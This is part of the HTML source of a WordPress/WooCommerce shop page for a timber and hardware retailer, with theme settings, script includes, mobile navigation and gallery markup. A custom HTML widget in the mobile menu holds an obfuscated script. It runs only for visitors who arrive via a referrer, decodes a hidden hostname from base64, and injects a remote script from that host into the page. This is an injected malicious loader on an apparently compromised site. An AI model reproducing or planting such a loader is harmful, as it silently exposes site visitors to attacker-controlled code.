class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=3.5.2' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=6.2.8' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","product_name":"CP50 A\/B VECO PULL HANDLE","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8' id='wdm-contact-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.390 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 22:51:30 -->

<!-- super cache -->